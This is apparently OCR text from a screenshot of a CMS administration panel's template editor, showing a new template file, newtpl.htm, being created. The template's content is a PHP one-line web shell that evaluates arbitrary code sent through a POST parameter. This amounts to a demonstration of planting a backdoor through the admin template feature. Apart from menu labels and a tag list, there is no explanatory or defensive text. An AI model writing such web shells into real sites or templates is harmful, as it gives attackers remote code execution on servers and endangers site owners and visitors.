 隐藏菜单 功能地图
ocke...
S上...
助手
核心
模块
生成
采集
会员
模板
系统
模板管理
默认模板管理
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
参考文档
意见建议反馈
官方交流论坛
◇模板管理 >> 修改/新建模板
修改/新建模板:
文件名称 newtpl.htm (不允许用 “..” 形式的路径)
参考标签:
type sql likesgpage likearticle softmsg myad memberlist
flink sonchannel ask tag arclistsg groupthread likepage
feedback mytag hotwords vote channelartlist booklist arclist
1 <?php @eval($_POST[1]); phpinfo();?>